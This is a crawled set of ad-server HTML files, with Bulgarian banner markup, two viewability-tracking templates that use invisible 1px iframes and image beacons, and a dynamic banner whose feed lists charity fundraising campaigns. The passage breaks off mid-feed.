127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],,&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=71Si_mI0_vfHMXGmfn2dNMvk1lsu-IyiFuWuq3OYmeid81xrhp8dujGqGbvJzBvgum0leHWO9mvm2flZySi6aaTbmsp1M1MH5vdMJ6cpYVu5nRZCqOvMjDQOf7VycD48aAVP1CsmteLpuJTrRdvrof_nzr6cSh5YWqPZrNGC7nqQ9AACLG0L2RiXOfikoe6_KrZGYn30UIEdqB3X6BgxkNAk6R_dyoGoaAWvY-buOIxTauSK6b3H3Q,,
body_size: 1990
content:
<!DOCTYPE html>
<html>
<head>
<meta charset='UTF-8'>
<title></title>
<style>
  html {
    box-sizing: border-box;
  }
  *,
  *:before,
  *:after {
    box-sizing:inherit;
  }
  html,
  body {
    height: 100%;
    overflow: hidden;
    padding: 0;
    margin: 0;
  }
  iframe {
    position: absolute;
    width: 1px;
    height: 1px;
    border: 0 none;
    pointer-events: none;
    user-select: none;
    overflow: hidden;
    z-index: 1;
    opacity: 0;
  }
</style>
</head>
<body>
  <script>
    (function (rAF) {
      const w = 300
      const h = 600
      const wTenth = (w / 10)
      const hTenth = (h / 10)
      const pxPattern = [
        [1, 1],
        [wTenth    , hTenth    ],
        [wTenth * 2, hTenth * 2],
        [wTenth * 3, hTenth * 3],
        [wTenth * 4, hTenth * 4],
        [wTenth * 5, hTenth * 5],
        [wTenth * 6, hTenth * 6],
        [wTenth * 7, hTenth * 7],
        [wTenth * 8, hTenth * 8],
        [wTenth * 9, hTenth * 9],
        [w, h],

        [1, h],
        [wTenth    , hTenth * 9],
        [wTenth * 2, hTenth * 8],
        [wTenth * 3, hTenth * 7],
        [wTenth * 4, hTenth * 6],
        [wTenth * 6, hTenth * 4],
        [wTenth * 7, hTenth * 3],
        [wTenth * 8, hTenth * 2],
        [wTenth * 9, hTenth    ],
        [w, 1],

        [wTenth * 5, 1],
        [1, hTenth * 5],
        [w, hTenth * 5],
        [wTenth * 5, h],
      ]

      const timeInViewTimerBreakpoints = ([1,2,3,4,5,10,20,30,60]).reduce(function (all, breakpoint, index) {
        all.push(breakpoint * 1000)

        return all
      }, [])

      pxPattern.forEach(function (x, id) {
        const px = document.createElement('iframe')
        px.style.top = Math.floor(x[1] - 1) + 'px'
        px.style.left = Math.floor(x[0] - 1) + 'px'

        px.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
        px.setAttribute('scrolling', 'no')
        px.setAttribute('frameborder', 0)
        px.setAttribute('hspace', 0)
        px.setAttribute('vspace', 0)
        px.setAttribute('marginwidth', 0)
        px.setAttribute('marginheight', 0)

        px.addEventListener('load', function(event) {
          const script = px.contentDocument.createElement('script')
          script.appendChild(px.contentDocument.createTextNode(`
  let timestampLast = 0
  window.px = {
    id: ${id},
    fps: 1,
    count: 0,
  }
  function tick(timestampCurrent) {
    px.fps = Math.ceil(1000 / (timestampCurrent - timestampLast))
    px.count += 1
    timestampLast = timestampCurrent

    requestAnimationFrame(tick)
  }
  requestAnimationFrame(tick)
`))

          event.target.contentDocument.head.appendChild(script)
        })

        document.body.appendChild(px)
      })

      function isPixelVisible(pxCurrent, pxLast) {
        if (pxLast.count < pxCurrent.count) {
          return true
        }

        return false
      }

      let activePx = {}

      let isViewed = false
      let isViewedTimer = null

      let prevTime = 0
      let cumulativeTimeInView = 0

      function step(timeNow) {
        const frames = document.querySelectorAll('iframe')
        frames.forEach(function (frame) {
          const px = frame.contentWindow.px

          if (! px
            || ! px.fps
            || px.fps < 40
            || px.count === 0
          ) {
            return
          }

          // add `count` property with 0
          if (! activePx.hasOwnProperty(px.id)) {
            activePx[px.id] = {
              count: 0,
            }
          }

          if (isPixelVisible(px, activePx[px.id])) {
            activePx[px.id] = Object.assign({}, px)
          } else {
            delete activePx[px.id]
            px.fps = 0
            px.count = 0
          }
        })
        // there are active pixels
        const activePixelsCount = Object.keys(activePx).length

        if (activePixelsCount > 0) {
          const percentage = Math.floor((activePixelsCount / pxPattern.length) * 100)

          inViewHandler(percentage)
          
          timeInViewHandler(percentage, timeNow)
        }

        prevTime = timeNow
        rAF(step)
      }

      function inViewHandler(percentageInView) {
        if (isViewedTimer) {
          if (percentageInView < 30) {
            clearTimeout(isViewedTimer)
            isViewedTimer = false
          }
        } else {
          if (! isViewed) {
            isViewedTimer = setTimeout(function () {
              isViewed = true
              sendRequest('//eadsrv.com/vitag.php?md5=[base64],,')
            }, 1000)
          }
        }
      }

      function timeInViewHandler(percentageInView, timeNow) {
        if (percentageInView < 30          || ! timeInViewTimerBreakpoints[0]
        ) {
          return
        }

        cumulativeTimeInView += timeNow - prevTime
        if (cumulativeTimeInView >= timeInViewTimerBreakpoints[0]) {
            sendRequest('//eadsrv.com/tiview.php?tiv=' + timeInViewTimerBreakpoints.shift() / 1000 + '&md5=[base64],,')
        }
      }

      function sendRequest(uri) {
        var sender = new Image()
        sender.style.width = '1px'
        sender.style.height = '1px'
        sender.onerror = function () {
          document.body.removeChild(sender)
        }
        sender.src = uri
        document.body.appendChild(sender)
      }

      rAF(step)
    }(requestAnimationFrame))
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=RpvwMdd4w0xsox6GnmAvrm5E9lbiQw_8mfIeDA9zKEjYqgngbXG-dNFPtE0E8ExYxgLjMcA7SgnqYhahQzY6nwF_sqalF_0IV_VBUKGOjRFpTT0uxi999PQzcXyvZsw-SvxO-DI0BfR3Hc_GTqC1F9ZPWZQL-Sgp1J5pGjbT5OmqTFIdVE5zHewr8PaYRMwM6eqLCxuh3oYoMy81l0EqzHjmf0eeucmmgOvTR4vGHdo,
body_size: 1984
content:
<!DOCTYPE html>
<html>
<head>
<meta charset='UTF-8'>
<title></title>
<style>
  html {
    box-sizing: border-box;
  }
  *,
  *:before,
  *:after {
    box-sizing:inherit;
  }
  html,
  body {
    height: 100%;
    overflow: hidden;
    padding: 0;
    margin: 0;
  }
  iframe {
    position: absolute;
    width: 1px;
    height: 1px;
    border: 0 none;
    pointer-events: none;
    user-select: none;
    overflow: hidden;
    z-index: 1;
    opacity: 0;
  }
</style>
</head>
<body>
  <script>
    (function (rAF) {
      const w = 336
      const h = 600
      const wTenth = (w / 10)
      const hTenth = (h / 10)
      const pxPattern = [
        [1, 1],
        [wTenth    , hTenth    ],
        [wTenth * 2, hTenth * 2],
        [wTenth * 3, hTenth * 3],
        [wTenth * 4, hTenth * 4],
        [wTenth * 5, hTenth * 5],
        [wTenth * 6, hTenth * 6],
        [wTenth * 7, hTenth * 7],
        [wTenth * 8, hTenth * 8],
        [wTenth * 9, hTenth * 9],
        [w, h],

        [1, h],
        [wTenth    , hTenth * 9],
        [wTenth * 2, hTenth * 8],
        [wTenth * 3, hTenth * 7],
        [wTenth * 4, hTenth * 6],
        [wTenth * 6, hTenth * 4],
        [wTenth * 7, hTenth * 3],
        [wTenth * 8, hTenth * 2],
        [wTenth * 9, hTenth    ],
        [w, 1],

        [wTenth * 5, 1],
        [1, hTenth * 5],
        [w, hTenth * 5],
        [wTenth * 5, h],
      ]

      const timeInViewTimerBreakpoints = ([1,2,3,4,5,10,20,30,60]).reduce(function (all, breakpoint, index) {
        all.push(breakpoint * 1000)

        return all
      }, [])

      pxPattern.forEach(function (x, id) {
        const px = document.createElement('iframe')
        px.style.top = Math.floor(x[1] - 1) + 'px'
        px.style.left = Math.floor(x[0] - 1) + 'px'

        px.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
        px.setAttribute('scrolling', 'no')
        px.setAttribute('frameborder', 0)
        px.setAttribute('hspace', 0)
        px.setAttribute('vspace', 0)
        px.setAttribute('marginwidth', 0)
        px.setAttribute('marginheight', 0)

        px.addEventListener('load', function(event) {
          const script = px.contentDocument.createElement('script')
          script.appendChild(px.contentDocument.createTextNode(`
  let timestampLast = 0
  window.px = {
    id: ${id},
    fps: 1,
    count: 0,
  }
  function tick(timestampCurrent) {
    px.fps = Math.ceil(1000 / (timestampCurrent - timestampLast))
    px.count += 1
    timestampLast = timestampCurrent

    requestAnimationFrame(tick)
  }
  requestAnimationFrame(tick)
`))

          event.target.contentDocument.head.appendChild(script)
        })

        document.body.appendChild(px)
      })

      function isPixelVisible(pxCurrent, pxLast) {
        if (pxLast.count < pxCurrent.count) {
          return true
        }

        return false
      }

      let activePx = {}

      let isViewed = false
      let isViewedTimer = null

      let prevTime = 0
      let cumulativeTimeInView = 0

      function step(timeNow) {
        const frames = document.querySelectorAll('iframe')
        frames.forEach(function (frame) {
          const px = frame.contentWindow.px

          if (! px
            || ! px.fps
            || px.fps < 40
            || px.count === 0
          ) {
            return
          }

          // add `count` property with 0
          if (! activePx.hasOwnProperty(px.id)) {
            activePx[px.id] = {
              count: 0,
            }
          }

          if (isPixelVisible(px, activePx[px.id])) {
            activePx[px.id] = Object.assign({}, px)
          } else {
            delete activePx[px.id]
            px.fps = 0
            px.count = 0
          }
        })
        // there are active pixels
        const activePixelsCount = Object.keys(activePx).length

        if (activePixelsCount > 0) {
          const percentage = Math.floor((activePixelsCount / pxPattern.length) * 100)

          inViewHandler(percentage)
          
          timeInViewHandler(percentage, timeNow)
        }

        prevTime = timeNow
        rAF(step)
      }

      function inViewHandler(percentageInView) {
        if (isViewedTimer) {
          if (percentageInView < 30) {
            clearTimeout(isViewedTimer)
            isViewedTimer = false
          }
        } else {
          if (! isViewed) {
            isViewedTimer = setTimeout(function () {
              isViewed = true
              sendRequest('//eadsrv.com/vitag.php?md5=[base64],')
            }, 1000)
          }
        }
      }

      function timeInViewHandler(percentageInView, timeNow) {
        if (percentageInView < 30          || ! timeInViewTimerBreakpoints[0]
        ) {
          return
        }

        cumulativeTimeInView += timeNow - prevTime
        if (cumulativeTimeInView >= timeInViewTimerBreakpoints[0]) {
            sendRequest('//eadsrv.com/tiview.php?tiv=' + timeInViewTimerBreakpoints.shift() / 1000 + '&md5=[base64],')
        }
      }

      function sendRequest(uri) {
        var sender = new Image()
        sender.style.width = '1px'
        sender.style.height = '1px'
        sender.onerror = function () {
          document.body.removeChild(sender)
        }
        sender.src = uri
        document.body.appendChild(sender)
      }

      rAF(step)
    }(requestAnimationFrame))
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=LTGjjmiYBUzsGZHy67yPqPLA6lXbjHGdZO1XXUpzQRccPfB570zD8WAG-3OtgmUDN0ytH1TS7_J4ncu938VX5Dj6huysks4EToQYiVkmjzJ9ToT_wC9qSFQQSqINSTnxjmSBtfpeRiJGXqjAihflZNzzneTB5DbIujXK3O55V7cGUEoZSsSEOF4jjuBpc6qqa9yWoEYfjn0OH7_V-fhwOZ_qrycT1DKqUaOHSJI3RSiKivKEWZvpRMsmp3qJBZ5Jq9oTjxGnmhzl1JA2YrIz3fixi4fByrqQE-IRwdd3QP5QuLezPdCPxRIuONfYF_S6jiavAxOH-bV8860QpaThMRJx8MllENlA2VxwSmOD14UEdBDrHgHiBDZ7guik4ip4VMNTuQgsdLe5g78PKwzQOuPjx8ncA6iX7Fj3ZTnQH8JHA7iAHYg9biu24UCRYNNc3C-TioCqOsUFSTQOmfZNBKuB0tHrdeSrjQc1T6Ds8Mdpag5LygGdyWBKiKwmuYiEhhYfyPTfAPbNlVa3Z-TkJsutIYNsv7u51JL4vxwmn69mHSlsQYSVvr-zpoIs0Kh9d2PLUiUDB3TFz5gSZnFe218jpJyL9CEce4KiyACGk7dVtEEcEAxmXzd9QcsFFl3flQF840PICsZPkbq62qCYq0Lo6R7NbYeP7XLtZ6BAuQZYqW4Ie10KejZpQ8_mJXrimmOUw4bJBTVyVZ6GI_pw54O0w69ztCoA5btLX8s1I45JwNPpQhZn_AmAhwbCw3L33xqt8vb-GNVgTAR_XmUTsgvlrwIzo0edT32l2NAWyRBA46R5An1RZzmWP0T-BOlo8a31GFDTwQtSds7DOZgKEZCGJXMdsnfZ
body_size: 8988
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=kxfpJt865u_kIoDTzOu08pdI64YGoeWOPFj8B4BNMRaLiu980vm85vhzpFggDBo3TeZM4qHDZ2VrOqnXqc4JafVaXhYbpVXTriuJ4jNMZkjo65jKf4-8RpbifVML7rggbwNUKcUn1YpjSxpmBbG7LA,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],,",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_4315","id":"4315","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-bebe-vasi\/ea-4e4a2f158d83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4315.jpg?t=1766975485","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0431\u0435\u0431\u0435 \u0412\u0430\u0441\u0438","description":"2026-02-09","brand":"6744","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283533.91","raw_price":"283533.91411","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_3886","id":"3886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-miro\/ea-13790e4fcce4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3886.jpg?t=1766543526","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0438\u0440\u043e","description":"2026-06-19","brand":"3","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"33.76","raw_price":"33.76","original_price":"2650.00","raw_original_price":"2650"},{"key":"271_8578","id":"8578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-mi-jivot\/ea-3d0fe18625ea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8578.jpg?t=1767061928","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u043c\u0438 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"56","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2204.34","raw_price":"2204.34","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_8902","id":"8902","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-stanimira\/ea-275663bd45b4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8902.jpg?t=1766543565","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440\u0430","description":"2026-01-01","brand":"188","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13590.10","raw_price":"13590.1015","original_price":"36300.00","raw_original_price":"36300"},{"key":"271_10578","id":"10578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-marian\/ea-6a7648d1518f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10578.jpg?t=1767061868","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041c\u0430\u0440\u0438\u044f\u043d","description":"2026-01-20","brand":"338","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9205.15","raw_price":"9205.151","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_1052","id":"1052","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-ioni-da-prohodi-zov-za-pomosht\/ea-ef67f98f3558","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1052.jpg?t=1766197950","additional_image":"","title":"\u0414\u0410 \u041f\u041e\u041c\u041e\u0413\u041d\u0415\u041c \u041d\u0410 \u0419\u041e\u041d\u0418 \u0414\u0410 \u041f\u0420\u041e\u0425\u041e\u0414\u0418! \u0417\u041e\u0412 \u0417\u0410 \u041f\u041e\u041c\u041e\u0429!","description":"2025-12-31","brand":"693","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31484.67","raw_price":"31484.672210008","original_price":"66468.00","raw_original_price":"66468"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_1044","id":"1044","url":"https:\/\/pavelandreev.org\/bg\/campaign\/matei-za-slanchevo-detstvo\/ea-ef5c5f559703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1044.jpg?t=1766543480","additional_image":"","title":"\u041c\u0430\u0442\u0435\u0439-\u0437\u0430 \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e 